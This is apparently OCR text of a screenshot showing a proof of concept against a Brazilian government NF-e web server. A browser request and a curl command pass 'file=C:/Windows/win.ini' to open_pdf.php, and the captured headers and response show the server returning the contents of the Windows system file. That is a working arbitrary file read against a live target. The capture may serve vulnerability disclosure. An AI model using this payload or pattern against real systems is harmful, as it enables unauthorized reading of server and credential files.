 open_pdf.php
nfe.REDACTED.gov.br/open_pdf.php?file=C:/Windows/win.ini
0 of 0
Automatic Zoom
Extension: (HTTP Header Live) - HTTP Header Live Main — Mozilla Firefox
https://nfe.REDACTED.gov.br/open_pdf.php?file=C:/Windows/win.ini
Host: nfe.REDACTED.gov.br
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:147.0) Gecko/20100101 Firefox/147.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
GET: HTTP/1.1 200 OK
Date: Thu, 12 Feb 2026 06:35:37 GMT
Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.2.0
X-Content-Type-Options: nosniff
X-Powered-By: PHP/8.2.0
Content-Disposition: inline; filename="win.ini"
Content-Transfer-Encoding: binary
Accept-Ranges: bytes
Content-Length: 92
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/pdf
Clear Options File Save Record Data autoscroll
~
dev 0ms 100% 06:35 AM
curl -i "https://nfe.REDACTED.gov.br/open_pdf.php?file=C:/Windows/win.ini"
HTTP/1.1 200 OK
Date: Thu, 12 Feb 2026 06:35:47 GMT
Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.2.0
X-Content-Type-Options: nosniff
X-Powered-By: PHP/8.2.0
Content-Disposition: inline; filename="win.ini"
Content-Transfer-Encoding: binary
Accept-Ranges: bytes
Content-Length: 92
Content-Type: application/pdf
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
dev 633ms 100% 06:35 AM